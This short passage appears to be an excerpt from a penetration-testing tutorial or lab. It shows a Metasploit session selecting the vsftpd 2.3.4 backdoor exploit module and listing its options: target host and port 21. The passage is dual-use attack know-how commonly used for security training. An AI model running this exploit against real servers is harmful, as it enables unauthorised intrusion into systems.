 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic